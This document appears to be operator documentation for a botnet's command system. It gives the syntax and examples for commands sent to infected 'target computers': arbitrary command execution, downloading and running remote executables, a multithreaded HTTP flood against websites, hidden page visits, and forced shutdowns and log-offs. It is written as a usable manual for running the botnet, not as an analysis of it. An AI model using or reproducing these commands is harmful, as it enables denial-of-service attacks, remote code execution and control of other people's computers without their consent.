 This is a brief overview of our command system and its functionality.
The command system allows you to control and manage bots in your network. You can send various commands to the bots, and they will execute these commands based on the provided parameters. Here are some of the available commands and their descriptions:
Command Description Parameters Example
MessageBox This command sends a messagebox to the target computer(s). • Param1: Message Title. messagebox::Example,Example,INFO
• Param2: Message Body.
• Param3: Message Icon (NONE, WARN, ERROR, INFO, QUEST).
Execute This command will execute a command on the target computer(s). • Param1: The command. execute::cmd /c start www.example.com
Download & Execute This command will download a file on the target computer(s) in a chosen path and, if specified, execute it. • Param1: The URL of the file to download. dlexec::https://example.com/example.exe,c:\ProgramData\example.exe,true
• Param2: The path where the file will be downloaded to.
• Param3: If you want to execute the file after download or not (true, false).
HTTP Flood This command will flood a server with broken HTTP requests (multithreaded). • Param1: The website URL with www. (without HTTP://). httpflood::www.example.com,100
• Param2: The time in seconds for the attack (0 = unlimited).
Visit Page This command will visit a website on the target computer(s). • Param1: The URL to visit. visitpage::http://example.com/,5
• Param2: How many times the bot will visit the web page.
Visit Page (Hidden) This command will simulate a website visit for a few seconds. • Param1: The URL to visit. visitpagehidden::http://example.com/,5
• Param2: How many times the bot will visit the web page.
Close This command will close the bot on the target computer(s). close
Shutdown This command will shut down the target computer(s). shutdown
Restart This command will restart the target computer(s). restart
Hibernate This command will hibernate the target computer(s). hibernate
Log Off This command will log off the target computer(s). logoff
Abort This command will abort the shutdown session on the target computer(s). abort